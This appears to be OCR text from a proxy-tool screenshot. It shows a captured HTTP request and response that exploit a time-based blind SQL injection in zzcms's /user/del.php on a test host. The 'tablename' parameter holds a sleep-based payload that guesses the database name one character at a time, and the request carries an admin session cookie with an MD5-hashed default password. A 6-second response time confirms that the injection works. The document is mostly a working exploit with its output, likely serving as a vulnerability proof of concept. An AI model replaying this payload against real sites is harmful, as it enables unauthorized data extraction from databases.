 POST /user/del.php HTTP/1.1
Host: llfam.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84mi1in1m3v7vah6kjbct2vuh7; bdshare_firstime=1555003564817;
UserName=admin; PassWord=21232f297a57a5a743894a0e4a801fc3
Connection: close
Content-Length: 98
Content-Type: application/x-www-form-urlencoded
id=6&tablename=zzcms_dl where id = 1 and if((ascii(substr(database(),1,1)) = 122),
sleep(6), 1); #
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 12 Apr 2019 17:12:10 GMT
Server: Apache/2.4.38 (Unix) PHP/7.0.33
X-Powered-By: PHP/7.0.33
Content-Length: 135
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
</head>
<body>
</body>
</html>
? < + > Type a search term 0 matches
338 bytes | 6,085 millis